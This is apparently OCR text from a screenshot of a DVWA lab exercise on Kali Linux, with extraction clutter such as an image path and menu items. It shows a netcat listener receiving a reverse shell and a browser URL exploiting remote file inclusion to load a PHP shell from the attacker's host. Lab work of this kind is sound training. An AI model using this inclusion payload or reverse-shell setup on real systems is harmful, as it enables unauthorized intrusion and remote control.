 1 2 3 4
2
File Actions Edit View Help
shell × python server × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -l -v -p 7777
listening on [any] 7777 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [10.0.2.10] from (UNKNOWN) [172.17.0.2] 33206
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
cd honme
cd home
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
┌──(kali㉿kali)-[~]
└─$
Vulnerability: File Inclusio × +
127.0.0.2/vulnerabilities/fi/?page=Http://10.0.2.10:8000/php_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/*
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout